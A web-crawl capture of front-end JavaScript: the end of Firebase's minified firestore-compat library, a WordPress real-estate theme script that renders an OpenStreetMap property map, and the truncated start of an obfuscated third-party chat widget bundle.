Mg(this.firestore,e?this._delegate.withConverter(Lg.getInstance(this.firestore,e)):this._delegate.withConverter(null))}}function Og(e,t,n){return e.message=e.message.replace(t,n),e}function Fg(e){for(const t of e)if("object"==typeof t&&!Dg(t))return t;return{}}function Pg(e,t){var n;let r;return r=Dg(e[0])?e[0]:Dg(e[1])?e[1]:"function"==typeof e[0]?{next:e[0],error:e[1],complete:e[2]}:{next:e[1],error:e[2],complete:e[3]},{next:e=>{r.next&&r.next(t(e))},error:null===(n=r.error)||void 0===n?void 0:n.bind(r),complete:null===(n=r.complete)||void 0===n?void 0:n.bind(r)}}class Vg{constructor(e,t){this._firestore=e,this._delegate=t}get ref(){return new Mg(this._firestore,this._delegate.ref)}get id(){return this._delegate.id}get metadata(){return this._delegate.metadata}get exists(){return this._delegate.exists()}data(e){return this._delegate.data(e)}get(e,t){return this._delegate.get(e,t)}isEqual(e){return ug(this._delegate,e._delegate)}}class Bg extends Vg{data(e){var t=this._delegate.data(e);return this._delegate._converter||void 0!==t||Br(),t}}class qg{constructor(e,t){this.firestore=e,this._delegate=t,this._userDataWriter=new Ng(e)}where(e,t,n){try{return new qg(this.firestore,zf(this._delegate,(r=n,i=t,s=qf("where",e),Kf._create(s,i,r))))}catch(e){throw Og(e,/(orderBy|where)\(\)/,"Query.$1()")}var r,i,s}orderBy(e,t){try{return new qg(this.firestore,zf(this._delegate,([n,r="asc"]=[e,t],i=r,s=qf("orderBy",n),Qf._create(s,i))))}catch(e){throw Og(e,/(orderBy|where)\(\)/,"Query.$1()")}var n,r,i,s}limit(e){try{return new qg(this.firestore,zf(this._delegate,(Ld("limit",t=e),Wf._create("limit",t,"F"))))}catch(e){throw Og(e,"limit()","Query.limit()")}var t}limitToLast(e){try{return new qg(this.firestore,zf(this._delegate,(Ld("limitToLast",t=e),Wf._create("limitToLast",t,"L"))))}catch(e){throw Og(e,"limitToLast()","Query.limitToLast()")}var t}startAt(...e){try{return new qg(this.firestore,zf(this._delegate,function(...e){return Hf._create("startAt",e,!0)}(...e)))}catch(e){throw Og(e,"startAt()","Query.startAt()")}}startAfter(...e){try{return new qg(this.firestore,zf(this._delegate,function(...e){return Hf._create("startAfter",e,!1)}(...e)))}catch(e){throw Og(e,"startAfter()","Query.startAfter()")}}endBefore(...e){try{return new qg(this.firestore,zf(this._delegate,function(...e){return Yf._create("endBefore",e,!1)}(...e)))}catch(e){throw Og(e,"endBefore()","Query.endBefore()")}}endAt(...e){try{return new qg(this.firestore,zf(this._delegate,function(...e){return Yf._create("endAt",e,!0)}(...e)))}catch(e){throw Og(e,"endAt()","Query.endAt()")}}isEqual(e){return Gd(this._delegate,e._delegate)}get(e){let t;return t=("cache"===(null==e?void 0:e.source)?lg:"server"===(null==e?void 0:e.source)?function(t){t=Rd(t,Pd);const n=Rd(t.firestore,Jd),e=Zd(n),r=new cg(n);return Ed(e,t._query,{source:"server"}).then(e=>new og(n,r,t,e))}:function(t){t=Rd(t,Pd);const n=Rd(t.firestore,Jd),e=Zd(n),r=new cg(n);return Uf(t._query),Ed(e,t._query).then(e=>new og(n,r,t,e))})(this._delegate),t.then(e=>new jg(this.firestore,new og(this.firestore._delegate,this._userDataWriter,this._delegate,e._snapshot)))}onSnapshot(...e){var t=Fg(e),n=Pg(e,e=>new jg(this.firestore,new og(this.firestore._delegate,this._userDataWriter,this._delegate,e._snapshot)));return gg(this._delegate,t,n)}withConverter(e){return new qg(this.firestore,e?this._delegate.withConverter(Lg.getInstance(this.firestore,e)):this._delegate.withConverter(null))}}class Ug{constructor(e,t){this._firestore=e,this._delegate=t}get type(){return this._delegate.type}get doc(){return new Bg(this._firestore,this._delegate.doc)}get oldIndex(){return this._delegate.oldIndex}get newIndex(){return this._delegate.newIndex}}class jg{constructor(e,t){this._firestore=e,this._delegate=t}get query(){return new qg(this._firestore,this._delegate.query)}get metadata(){return this._delegate.metadata}get size(){return this._delegate.size}get empty(){return this._delegate.empty}get docs(){return this._delegate.docs.map(e=>new Bg(this._firestore,e))}docChanges(e){return this._delegate.docChanges(e).map(e=>new Ug(this._firestore,e))}forEach(t,n){this._delegate.forEach(e=>{t.call(n,new Bg(this._firestore,e))})}isEqual(e){return ug(this._delegate,e._delegate)}}class Gg extends qg{constructor(e,t){super(e,t),this.firestore=e,this._delegate=t}get id(){return this._delegate.id}get path(){return this._delegate.path}get parent(){var e=this._delegate.parent;return e?new Mg(this.firestore,e):null}doc(e){try{return void 0===e?new Mg(this.firestore,Ud(this._delegate)):new Mg(this.firestore,Ud(this._delegate,e))}catch(e){throw Og(e,"doc()","CollectionReference.doc()")}}add(e){return function(e,t){const n=Rd(e.firestore,Jd),r=Ud(e),i=ng(e.converter,t);return pg(n,[wf(vf(e.firestore),"addDoc",r._key,i,null!==e.converter,{}).toMutation(r._key,go.exists(!1))]).then(()=>r)}(this._delegate,e).then(e=>new Mg(this.firestore,e))}isEqual(e){return jd(this._delegate,e._delegate)}withConverter(e){return new Gg(this.firestore,e?this._delegate.withConverter(Lg.getInstance(this.firestore,e)):this._delegate.withConverter(null))}}function zg(e){return Rd(e,Vd)}const Kg={Firestore:Ag,GeoPoint:lf,Timestamp:ni,Blob:xg,Transaction:kg,WriteBatch:Rg,DocumentReference:Mg,DocumentSnapshot:Vg,Query:qg,QueryDocumentSnapshot:Bg,QuerySnapshot:jg,CollectionReference:Gg,FieldPath:class $g{constructor(...e){this._delegate=new cf(...e)}static documentId(){return new $g(oi.keyField().canonicalString())}isEqual(e){return(e=y(e))instanceof cf&&this._delegate._internalPath.isEqual(e._internalPath)}},FieldValue:class Qg{constructor(e){this._delegate=e}static serverTimestamp(){const e=new If("serverTimestamp");return e._methodName="FieldValue.serverTimestamp",new Qg(e)}static delete(){const e=new _f("deleteField");return e._methodName="FieldValue.delete",new Qg(e)}static arrayUnion(...e){const t=function(...e){return new Ef("arrayUnion",e)}(...e);return t._methodName="FieldValue.arrayUnion",new Qg(t)}static arrayRemove(...e){const t=function(...e){return new Tf("arrayRemove",e)}(...e);return t._methodName="FieldValue.arrayRemove",new Qg(t)}static increment(e){const t=new Sf("increment",e);return t._methodName="FieldValue.increment",new Qg(t)}isEqual(e){return this._delegate.isEqual(e._delegate)}},setLogLevel:function(e){e=e,Lr.setLogLevel(e)},CACHE_SIZE_UNLIMITED:-1};Yd=t.default,Xd=(e,t)=>new Ag(e,t,new Cg),Yd.INTERNAL.registerComponent(new v("firestore-compat",e=>{var t=e.getProvider("app-compat").getImmediate(),n=e.getProvider("firestore").getImmediate();return Xd(t,n)},"PUBLIC").setServiceProps(Object.assign({},Kg))),Yd.registerVersion("@firebase/firestore-compat","0.3.24")}).apply(this,arguments)}catch(e){throw console.error(e),new Error("Cannot instantiate firebase-firestore-compat.js - be sure to load firebase-app.js first.")}});
//# sourceMappingURL=firebase-firestore-compat.js.map


--- FILE ---
content_type: application/javascript
request_url: https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/scripts/js/property-open-street-map.js?ver=3.18.0
body_size: 746
content:
/**
 * Javascript to handle open street map for property single page.
 */
(function ($) {
    "use strict";

    var mapContainer = document.getElementById("property_map");
    if (typeof propertyMapData !== "undefined" && mapContainer !== null) {

        if (propertyMapData.lat && propertyMapData.lng) {

            var tileLayer = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
                attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            });

            // Basic map
            var mapCenter = L.latLng(propertyMapData.lat, propertyMapData.lng);
            var mapZoom = 16;

            // zoom
            if (propertyMapData.zoom > 0) {
                mapZoom = parseInt(propertyMapData.zoom);
            }

            var mapOptions = {
                center: mapCenter,
                zoom: mapZoom
            };

            var propertyMap = L.map('property_map', mapOptions);
            propertyMap.scrollWheelZoom.disable();
            propertyMap.addLayer(tileLayer);

            // Marker
            var markerOptions = {
                riseOnHover: true
            };

            if (propertyMapData.title) {
                markerOptions.title = propertyMapData.title;
            }

			if ( propertyMapData.marker_type === 'circle' ) {
				var propertyMarker = new L.Circle(mapCenter, 120, {
					fillColor: propertyMapData.marker_color,
					color: propertyMapData.marker_color,
					weight: 2,
					fillOpacity: 0.6,
					opacity: 0.6
				});
				propertyMap.addLayer(propertyMarker);
			} else {
				// Marker icon
				if (propertyMapData.icon) {
					var iconOptions = {
						iconUrl: propertyMapData.icon,
						iconSize: [42, 57],
						iconAnchor: [20, 57],
						popupAnchor: [1, -54]
					};
					if (propertyMapData.retinaIcon) {
						iconOptions.iconRetinaUrl = propertyMapData.retinaIcon;
					}
					markerOptions.icon = L.icon(iconOptions);
				}

				var propertyMarker = L.marker(mapCenter, markerOptions).addTo(propertyMap);
			}

            // Marker popup
            var popupContentWrapper = document.createElement("div");
            popupContentWrapper.className = 'osm-popup-content';
            var popupContent = "";

            if (propertyMapData.thumb) {
                popupContent += '<img class="osm-popup-thumb" src="' + propertyMapData.thumb + '" alt="' + propertyMapData.title + '"/>';
            }

            if (propertyMapData.title) {
                popupContent += '<h5 class="osm-popup-title">' + propertyMapData.title + '</h5>';
            }

            if (propertyMapData.price) {
                popupContent += '<p><span class="osm-popup-price">' + propertyMapData.price + '</span></p>';
            }

            popupContentWrapper.innerHTML = popupContent;

            propertyMarker.bindPopup(popupContentWrapper);

        }

    }

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.prometheo.ai/widget.min.js
body_size: 288564
content:
function _0x53d5(_0x3de5b1,_0x2e350f){_0x3de5b1=_0x3de5b1-(-0x1f31+-0x228b+0x42f0);const _0x4a78b2=_0x8c90();let _0x459a12=_0x4a78b2[_0x3de5b1];if(_0x53d5['XXSgMy']===undefined){var _0x36b60f=function(_0x581022){const _0x37d64b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x25179f='',_0x98045e='',_0x2a4f21=_0x25179f+_0x36b60f;for(let _0xb44543=-0x78*0x44+0x169*0x15+-0x1*-0x243,_0x806ff4,_0x411767,_0x19ae04=0x261a+-0x2*0xe3b+-0x4d2*0x2;_0x411767=_0x581022['charAt'](_0x19ae04++);~_0x411767&&(_0x806ff4=_0xb44543%(0x24a1+0x196a+-0x3e07)?_0x806ff4*(-0x63*0x1b+0x1bf5+-0x1144)+_0x411767:_0x411767,_0xb44543++%(-0x1*0xa3+-0x7*-0x3ea+-0xa7*0x29))?_0x25179f+=_0x2a4f21['charCodeAt'](_0x19ae04+(0x16d7+-0x1765+0x98))-(0x1720+0x1af*0x13+-0x3713)!==0x1393*-0x1+0x1391+-0x1*-0x2?String['fromCharCode'](-0x1*-0x14d2+-0x685*-0x4+-0x2de7&_0x806ff4>>(-(0x5*0x455+-0x199*0x2+0x13b*-0xf)*_0xb44543&0x20c9+0x1030+0x1051*-0x3)):_0xb44543:-0x116b+0x793+0x9d8){_0x411767=_0x37d64b['indexOf'](_0x411767);}for(let _0x4f5d52=0x145c+0x1ee0+0x445*-0xc,_0x266e2a=_0x25179f['length'];_0x4f5d52<_0x266e2a;_0x4f5d52++){_0x98045e+='%'+('00'+_0x25179f['charCodeAt'](_0x4f5d52)['toString'](-0x21cb+0x1*-0x1759+0x82c*0x7))['slice'](-(0x245b+-0xe3e*0x1+-0x161b));}return decodeURIComponent(_0x98045e);};_0x53d5['vnYyUP']=_0x36b60f,_0x53d5['ErQqtC']={},_0x53d5['XXSgMy']=!![];}const _0x1dfea9=_0x4a78b2[-0x28*0xcc+-0x3*-0x74+-0x5d*-0x54],_0x3e4349=_0x3de5b1+_0x1dfea9,_0x211aef=_0x53d5['ErQqtC'][_0x3e4349];if(!_0x211aef){const _0x172175=function(_0xbf8ea5){this['rIhwtx']=_0xbf8ea5,this['VTgBnJ']=[0x637+0xe54+-0x2*0xa45,0x2b*-0x4+0x137b*-0x2+-0x69b*-0x6,0x84*-0xb+0x19da+-0x142e],this['VgPIFD']=function(){return'newState';},this['MrjGOQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kKCxTx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x172175['prototype']['DfNnqh']=function(){const _0x13b1ff=new RegExp(this['MrjGOQ']+this['kKCxTx']),_0x396fca=_0x13b1ff['test'](this['VgPIFD']['toString']())?--this['VTgBnJ'][0x10*0xb7+-0x1995+-0xe26*-0x1]:--this['VTgBnJ'][-0xf*-0xcf+-0x3*-0x51b+-0x1b72];return this['FBweEn'](_0x396fca);},_0x172175['prototype']['FBweEn']=function(_0x4578d7){if(!Boolean(~_0x4578d7))return _0x4578d7;return this['iRIxeH'](this['rIhwtx']);},_0x172175['prototype']['iRIxeH']=function(_0x3c62cc){for(let _0x21be69=0x1a0b+0x4*-0x106+-0x3*0x751,_0x30266a=this['VTgBnJ']['length'];_0x21be69<_0x30266a;_0x21be69++){this['VTgBnJ']['push'](Math['round'](Math['random']())),_0x30266a=this['VTgBnJ']['length'];}return _0x3c62cc(this['VTgBnJ'][-0x966+-0xdec+0x1752]);},new _0x172175(_0x53d5)['DfNnqh'](),_0x459a12=_0x53d5['vnYyUP'](_0x459a12),_0x53d5['ErQqtC'][_0x3e4349]=_0x459a12;}else _0x459a12=_0x211aef;return _0x459a12;}function _0x8c90(){const _0x4ef73c=['ide3lJG','Bw9Kzxi','lI40mcW','zxi9iNu','BhrLCJ4','nti2odK','BJOGzMe','zwrVige','mtSkica','iJ4WoJa','yNDXzKm','zM9Yy2u','qxvKAw8','qxPbteW','zNq6idq','sLn2Eha','t3Lzr0q','DwrPBYa','yxvZzs0','Aw5RoIa','oIb0CMe','ysGYntu','z246ihi','Ahr0CdO','yxj0','tsbtyw4','AxnxAgK','nJy3ide','zxiGAwq','yxmGAxq','BJ48C3a','Evv5EfO','mdaWice','DgvUDci','AYiGCMu','zw1VDMu','BgLUztO','AwnVBIa','tffwuwK','AgvHza','lcbbCMK','DgfUDa','rdSkica','zxz3A0u','B3zLCJS','phrLEhq','lxDPzhq','Awj1Dgu','EhqTzgu','yxbPCY4','zgXxr2K','DgvTCZO','yxjLysa','AwnHDgK','idyUmJm','DdOGqwm','zwn0Aw8','iJeIpJW','ntaWoWO','AxGGAw4','AwrLiey','Cd0IDhi','mZaWoWO','Dc1ZAxO','D2LKz2u','lwj1Dhq','lM1Vzgu','B250lxm','B250ywK','zwfRCW','vw5PDhm','oIaZmNa','zsbPBMO','DgnSA2S','ys5JBY8','B3vUzdO','mZi2msa','ocaXnY4','y29Tl2m','mta1m1y','ignVBhu','nJG5mKW','AxPLoIa','ug5uCw4','AwDUlxm','BMLF','EcbYz2i','ntmYnca','CMvU','CgfJAxq','pc9ZCge','z3jHExm','ideWlJC','yxv0BZS','BwLSEtO','tgrfD0y','DgG6ide','zg1LDge','z2v0lwm','zw5Kzxi','pha+WQfi','idWVzMK','ksSPkYK','mZmZnJy','yxbWBhK','Ag1LBNq','Bg9Hza','yxjJAgK','mduZqZu','ica8CMu','Ec1ZAge','yxrHCI0','zxiIigm','ig1PBI0','CNjPzgu','Dc13Awq','oIaXmha','ihrVCdO','i0zgrtm','uKPrt3e','ic8Qifi','Dc1HBgK','zwfRlwe','CY1Zzxi','icakica','odSkica','v1bLDxK','tgDZvxC','odC4osa','ndeXnZq2y1vjB2vm','BMCTDgu','CI1Yywq','Dg9UlwK','ELrZrfu','tLzvvLa','icbWywq','DfLqr3i','lwLTywC','Dc5QCW','DgvYlwW','igeG','lwXLzNq','B252zxi','pc9KAxy','Dw5KAw4','BJ48l3m','AgvJA2K','zwy9iMG','BYb7cIa','z2v0lwu','B3CGEWO','CxjYu08','o3bHDgG','Dg8Gy2G','lxDPBMq','C2v0rge','zgvYlwm','ChnOB3q','ica8C3a','D2vLA2q','u2fUCYC','BNrezwy','oda1mum','nZq4mZy','osaZlJG','CMvJDca','icaGAgu','psiYnci','CMCVmJa','igrPC3a','lJy2nYi','r2nAvfK','oIbPBMW','C2vSzJO','icbOzwK','ntKGmti','yxGTAgu','icaGig0','ywLUzxi','zMLYzwi','zNjHBwu','zMfTAwW','BM5Ly3q','lwjVDhq','pc9JBgK','B2LUDgu','sw1Hz2u','zcaHAw0','lMPWzwC','rMfPBgu','BgfZCZ0','zgLUzY0','oIbYzwW','icaGifa','lxnPEMu','Dg9Uigm','BMCIigm','CgfKu3q','nc41odC','iIbOzwK','Axbqyxq','CIb7cIa','DNvTu2y','B2f0Aw4','zNq6ida','zw5ZDxi','rwfRy3G','AwXLigi','mI42nZm','iIbPBJi','oIaXnha','ChGGmJq','Aw5Nlwq','zMLSBd0','lJGYmtG','jYWGC2e','qg1LzgK','icaGigO','CMLUzW','cIaGica','Dc1Zy3i','zwnVCMe','zw50tgK','EtOGj0q','AxvZoIa','z2jjBwG','mtHnnIa','j0HLBhy','sw5KAwm','tMv1zsC','ywjVDc0','mJvWEca','sgvSDMu','igLTywC','m3b4oWO','BguGysa','DgfYlwm','B2XHisa','ywnOBwu','Bgf5oIa','zxm9','CZOGnta','AxnbDwq','lJm1odm','BgLUA1S','EwXLpsi','ihnWyw4','AxaWxZK','EtOGmc4','ywWSihm','Dc1HDMe','DhLWzq','AxPHDgK','DMT1txa','ywnPDhK','C2nYAwi','lJq4nJy','vJGUmte','mJmUmty','A294Bwy','AMj0zwG','Bgf0Axy','CKfUAw0','uMvJDa','CgXHEtO','z0nSAwu','CMm9iG','AwXSigi','zsbJB24','DhLWAw4','BMLTyxq','lNbUzW','BwPWv0y','BNnWyxi','C1PhueG','idmWmha','rtC7cIa','icbTyxG','yxr0ywm','i0u1rtu','mcWGmc4','zxr0Aw4','yw5VBNK','AwX0zxi','DciGy2W','ktSkica','yxa6idG','D2HPDgu','Dfn0EwW','DhrVBtO','iIbZDhi','zxiGiwK','oM50Ac0','DgfTCa','zY1PBMq','zwz0oIa','mteUndm','C2vYihS','zYbVDMu','mdaLihS','zs10zxG','lJG0mJu','ndiGmY4','Aw4Gmxm','odK0odm','y2fUDMe','ywXLkde','lcbLBNy','BgLUzwm','BMq6icm','rw4GBmoT','z2vvCMW','oIbOAwq','seHHywC','lML0zxm','s2v5','ntGYosa','icb9cIa','vun1v0m','BM9Uzsa','igjVCMq','yxv0Agu','A2uTD2K','mtuUnJy','icaGz2e','shvYse0','lNbUzYi','kdiPihS','mI9MAxi','CZOGmta','zvn0CMK','zxqTzMW','icb3B3i','zhrOoIa','CNnVCJO','mdaZmYa','lJvmmJm','lwzPDdO','ndHWEdS','Dc13zwK','mZHMmwy','cGOGica','ide2ChG','Axy+cIa','lwLUzgK','idy0ChG','t3Lbwxi','zMXLEdO','m1HIqLHMua','AdOGmta','ufnpqNm','Bgf5lwK','zw50oIa','laOGica','lJyXndK','C3rHDgK','idaUmZy','CMuGBM8','CJOGiZC','Dhm6ige','C3jJpsi','DgvTrM8','y2fSyYG','vg11Dhq','psjnmtG','yxnL','Dg9Yzva','ihDPzhq','icnbnue','v3j0teu','mc4YCYa','Ahq6idG','mZm0ide','CIbTzw4','zvjRBwO','mZeUmZm','ney0rJq','zw50ice','y2HPBgq','zM9Yrwe','D1fVAMS','nti5wIi','mtGIigy','Cg9ZAxq','sejcCKC','BMzPzW','mtGUmZm','DwX0igi','Dw1IihS','y3qTzMK','ywXLrge','ihjNyMe','y2vUDgu','D3jHCdO','y29UDge','ida7cIa','zgLUzYa','psjnmtq','iJaGmca','ru5RCxC','CMfUC2K','icaGEI0','Dc1MB28','B25Lice','C3rVCMu','C21VB3q','BMC6ide','otqGmti','yxrLwcG','DMvYzMW','mYaHAw0','A2v0','AxyGy2W','lJu7cIa','A2DYB3u','DhvZoIa','AxneAwy','EMf0Aw8','ide7cIa','zsb7cIa','BY13yxy','Dgvzkc0','Ag91z2G','C2f0Aw8','Awv3Cg8','C3rLBMu','oIa3mhy','AwDUoIa','AgL0zs0','ncWGmc4','mKmXmI4','DwrPBY0','BNzLCNm','AhjLzG','sfruuca','ztOGBM8','ica8l2q','mc41','C2HVD1q','yw5ZCge','DdOGmJq','zw5Kig0','ndCGiwK','oeq4rdS','icaGihC','z3jVDw4','zxjUywW','idXKAxy','nY4Yndq','AxqTB3y','CgvU','ksbZy2e','mI4ZmZm','nJCGms4','mcaWida','AxrPywW','BJSkica','AgfZq28','txvStM0','BNmNlca','CZO6lxC','ywrK','BMvJDgu','nYWGmJu','CgfUpJW','CNrmAw4','BNrHBgu','zujYzwe','iI8+cIa','Awr0AdO','zxnVBhy','CdOGoha','Dc10Exa','Aw5Uzxi','DgHLBG','x2LJB24','l2f1DgG','z2jHkda','icaGih0','ywXPz24','oIaJrJK','zMLSzs0','AxrLiIa','ENPPsMu','CM90yxq','CMeGzwW','DwX0psi','igzVBNq','zxqTDgu','iIb2Awu','ys1Sywi','EcK7cIa','BwuIihq','Dc1HDwq','ihnJywW','Bg9YlwK','icaGpha','CZ0IBw8','B3jNyw4','mZu4mtaZmKzRzurMta','re0Gu2e','Ag92zxi','zs4Gug8','mcaWidi','BwfWCgu','icaGic8','idXWyxq','uNbtvLe','mcu7cIa','yMX1CIa','C3nPBMC','AxrLBxm','pc9IDxq','Aw5NlwK','ihDOAxq','ihzPzxC','rg5oChm','AgLKzvq','rw50zxi','r1n3v1K','zxbYB2q','idXPBwC','z2uUz28','B3vUzci','zxrH','C3bSyxK','s1vir0O','zxGTzw4','qMfJA2C','lwrLBge','CMDLDd0','pJWVy2e','AgLKzgu','EKfYvLm','Dg9vCha','zxr1Cca','zxH0lw8','runuy1y','zxmGC3a','oI8VD3C','DCoPihb1','C2L6ztO','mtzWEdS','CMuGBgK','zxmTrvm','ChaUy28','ig5VBMu','mY5VCMC','AgLKzvC','xZqZntC','u0TSwKy','zxqTyxu','lI4Xmda','CNqTzMK','ica8zgu','C3m9iM0','z2v0rMK','BgfIzwW','igzPEgu','yM90lxC','BwL6zs0','icaGCge','reLuDeO','zd0Ittu','BIb7cIa','psjMB24','BJ4kica','Dc1HDhq','ywX0','icaGpgi','Dci+cIa','zxiGEWO','mtaWjq','DhLWzt0','ChvZAa','BMvY','yw1PBhK','C2Lfyuy','re9nq28','icaGywW','DhjVA2u','Bwf0y2G','CMLWDca','qgTLEwy','BxbVCNq','sMrRCuu','ic0TpGO','icbYzxm','Dg9ju08','lcaYntu','CNjVCG','CJOGBM8','Dg9ToIa','Bd0IBM8','lZiWmda','yxrOigq','BwLU','qwrQDw4','BJOGC3a','EhqGEWO','DMfSDwu','zYb7cIa','ChGGC28','CMvUzgu','ug1Izgm','psj0Aw0','ChGGmti','zwrAC0S','Aw5PDgK','oIaYmdS','nIiGAgu','sKX5wLq','mdSXldK','tK9wrNu','thz5s0u','lwrLy28','B25LCNi','idWVzgK','qND0quK','Aw5NiIa','B2X1Bw4','y2f0zwq','Cg9YDci','zxqTzxG','DhrVBq','nYa2lJi','nYa2lJq','zuv4CgK','icbTyxi','B2rLCMe','idi0ChG','icaGzgK','vvHsBM4','Bw91CW','mdaLoWO','mtCIihi','u3rYAw4','CeTMwxC','ms40CYa','Aw5RiJ4','qM94psi','lxDLyMS','B2XSAw4','zsbPBMK','Bgv4lxm','Axm7cIa','iNzPzxC','Ew5HBwK','yw5KBY4','ohb4oWO','B3DLCMu','zxqTyxq','Dw5Kzxi','BgfIBgu','yxrPyY4','DdOGtM8','v2LKz2u','AdOGota','yw5Zlxm','B290zxi','Bg93lxG','ywDLlwi','D3jHCha','DeXlA3C','BNrLEhq','B29Kigy','ruz3CvG','zxqTC2u','ywDLrMK','icaGpgq','vvPZy0q','zM9YBtO','rKu7cIa','DgHLBYi','icaXmda','zw1ZoIa','lMjTCa','AwzYyw0','idiUndy','lM00yq','icbYAwC','zxi6BM8','Dgv4Dca','DgfUDdS','igLZihi','wgnKCfa','swrgv0G','BMvYihS','z2v0lxq','sLrYDu4','zwfKzxi','Dg9UihS','CJSkica','idaGiwK','icb0zxG','B3nL','igf2ywK','DYb7cIa','AY13B3i','mca0oca','B3qGBw8','C3vIC3q','BNrLBNq','DgLTzsa','C3zNpGO','B3j0lwy','qLvTz1u','iIbMAwW','idXHigG','rMrit20','C3bPBM4','ntzeosi','lJu4nYa','uhjVBwu','zxqTAw4','DMC+cIa','Aw1Hz2u','seLsBKe','l3n2zZ4','zMXVDY0','zw1LBNq','rvz6uMC','BgWGmc4','Ad0IndG','CIiGAwq','B3jKzxi','yxzHDge','zgvZ','y29SB3i','icaGFqO','icbMBgu','oWOGica','DdOGnNa','zwnHCd0','lwf2yxq','AwXLlw4','ocK7cIa','CvbKBfC','lJe3odK','ideXlJy','B3nPDgK','Dc1SB2e','Bcb3Awq','qxLLCG','DgLJysa','yNv0Dg8','BhvYigK','ndm3ide','BIbLCNi','A3PyzMS','Cg9YDe0','idmUntC','CM09iNq','Aw5Nrge','zwPVAw4','lZ4kica','ttmYlJm','mcuSide','DxnLCKK','lwzVB3q','CM91BMq','CgXHEwu','BI1YAwC','CYCSihm','mJaGmJa','EhqIpKm','Aw5LlwG','y29Yyxq','lZ92Awe','ywntExm','lxjHzgK','oIa1nNa','yK56ywK','BciGAw4','zw5Kzwq','DgvYBMe','rdm5rKu','y3jPChq','u2HQrMC','nKq5oWO','DdOGqxu','yw5ZoMK','nJrWEdS','sfrnta','mdaVC3y','kYbLBNy','DgvUDdO','iKjVDci','icaGD2K','BI1PDgu','BgLUztS','zxjPzJS','zw4GEWO','BI5ZDMC','y3qGEd0','ig92zxi','yxnLigW','zunVBg8','idaGoha','Bg9Yida','BwXUCZ0','B2LUpsi','lxnLBMq','zM9YyMK','yL9JAge','Aw5Zzxi','CI1Py28','igjHy2S','ChjLDMu','yxbWzw4','Aw5KzxG','z2LUlxq','idaUmNm','vxnLCG','zgLVlwe','B25Ly3q','B25jza','psjdAge','DhrVBJO','icaGyw4','BMfTzt0','DMf0yxi','zw8TyMu','Aw1Nihm','AxnjBwe','mc4WnsK','q3vZDg8','rgvZy28','y2XPzw4','Bg9HDgK','idmWmdS','B20Ixq','seTwCe8','osaZlJu','BguOmc4','y29SBgu','luTLEq','Bgf5zxi','mNm7cIa','z2r0s1y','ih0kica','oIbHDxq','vwjMCxi','ica8zMu','lwnSB3m','Dha6lY8','zd0IBw8','zJSkica','BYi+cIa','zgL2pGO','zxjdyxm','yxa6ide','oIbHBgW','DNndtvC','lMPZ','idXYzwm','y2f0B3i','uM1XCxO','zxjPzIa','BMzPzYa','BI1OzwK','AgfKB3C','DhjPyNu','phnWyw4','idXZCge','ChGGmJa','icaGigG','q0vdruy','zwLNAhq','ignHBgm','lM1WmW','B24TAwm','DYaTidq','otyGnc4','EezbDuC','B21LDgG','nJyGmY4','DguOmgq','igfUDgK','nda4wIi','rMLYzwi','mdy5mtC','lJi0nZC','Axq6igm','BgvK','ndu5ide','lwzPCMu','lw1VEI0','C3jJ','CIbTB2i','zd0Ittm','icaGica','Dc1Zzw4','nciGAgu','AxLerwS','CMfKAxu','kdeYnYW','yxqUANm','yM90','oIaXlJm','ide3lJu','yxr1CY0','yMfJA2C','lMDPzG','Aw5NoIa','lxDPzgC','lxvZzxi','BgvZ','CgHHiIa','ywDLCY0','DgGGzd0','rxHPC3q','zxqGC2u','ywrKvgu','qxzHDge','pgjYpG','Dg9tqMS','C2fMzs0','CxvLCNK','idXZDMC','uNr1CNi','sg95','DwvLzMi','lNDHDG','DgL2ztS','CMWOi2y','ywDLig0','ugXHEwu','ihbHzgq','lNn2zW','Ew1Zvwq','mum2ice','lJqXmZa','ywWGAw4','pgzLrMW','z2v0lwy','CMfUzg8','zw1WDhK','ic5TB2q','iwLTCg8','DdOGltG','CNqGB3i','l3rLEhq','CYCSic0','oIbWB2K','nKWXoca','nufcqJm','oIaNre0','zM9VDgu','lxDLAwC','s1vStum','yxiTDgG','iIb4BwW','y29VA2K','rePrB3y','v2L0AeW','yxa9iNi','yxjLys0','zw1VCYa','zNjVBui','Dc1Ozwe','CMLWDeu','B29NBgu','idaUmdK','BgfZDeK','zxiTy28','quD5ruK','iduWmdS','AwXSpsi','DdSkica','Aw4TDg8','icaGia','oIaYnNa','icbIB3G','icaGDgu','lwfWCc0','BM90ihm','idCUnZy','B3C6ig4','msaXnY4','lNCZlM8','BcGJy2W','idaGmti','A3npBMW','zMXVB3i','oIbYz2i','mduYosa','rMzoz28','zdOGBM8','B250CW','D2HLCMu','nI42nJy','AxngB3i','zvzPzxC','B206ida','lwzHBwK','y29UDMu','z1rPBwu','EcaZmNa','ugXXBgW','B3i6iha','BgvfEhq','lwXPBMS','C29YoIa','Dg9UlwG','zxrPy2e','C3rPzNK','z2v0qxq','yxrLwsG','yxrVCG','lcbZyw4','psjdzxi','DguTDgu','nZeGms4','DhjPBq','oIa1mcu','BY5HAs8','DY1Zy3i','B3zLCIa','B246ige','BM9UztS','BgLKicm','C3rYAw4','Ec1ZDge','mJ0IqMe','BwuIpG','qMXPBMS','qZe1lJq','nYaXnY4','D3bVCNq','AwDODc0','Dcb7cIa','AM9PBG','Awz5lwm','z2v0','icaGige','mgr2AdS','zs1LEhq','oteGlta','tfvsr3O','oIbYAwC','Dgvmywi','Bg9Hzey','zwn0mv8','B3a6ide','B250lxC','zwfRoIa','DgG9iJi','i0qXrdu','CI1JB24','ndGIigy','AxqTC2m','igvUDIG','nYa1lJa','ica8zgK','wsGWktS','BI13Awq','ywDLCW','Dw5KoIa','CI1PBwC','DgG6idi','Cd4kica','zgf0ysi','nI40ndy','ywLpvw0','lwnVBxa','ntKYnJKYwwDuuvjS','oIa1mda','zg93','DY14oIa','pgzLqMW','ug9zB0O','ywXhDLG','mteUnJq','B3qTD2K','B25MAwC','nJqGnY4','icbJB2W','Aw8IpGO','Bwi6Ag8','zdOGDhi','igfUAw0','psjjBwe','DhLSzt0','qZyUmJm','rMLYzxm','BI1ZzwW','BfrVCa','lJjZigu','CZOGmJa','icaGidW','mc41i